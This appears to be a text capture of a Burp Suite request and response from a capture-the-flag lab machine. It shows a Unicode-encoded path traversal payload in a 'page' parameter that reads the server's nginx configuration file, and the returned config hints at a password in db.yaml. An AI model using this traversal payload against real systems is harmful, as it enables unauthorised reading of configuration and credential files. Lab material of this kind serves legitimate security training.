 Request
Pretty Raw Hex \n
1 GET /display/?page=%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0/%EF%B8%B0//etc/nginx/sites-available/default
HTTP/1.1
2 Host: 10.10.11.126
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.126/login/
8 DNT: 1
9 Connection: close
10 Cookie: auth=
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 05 Mar 2022 02:27:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 432
7
8 limit_req_zone $binary_remote_addr zone=mylimit:10m rate=800r/s;
9
10 server{
11 #Change the Webroot from /home/code/app/ to /var/www/html/
12 #change the user password from db.yaml
13 listen 80;
14 error_page 503 /rate-limited/;
15 location / {
16 limit_req zone=mylimit;
17 proxy_pass http://localhost:8000;
18 include /etc/nginx/proxy_params;
19 proxy_redirect off;
20 }
21 location /static/{
22 alias /home/code/coder/static/styles/;
23 }
24 }
25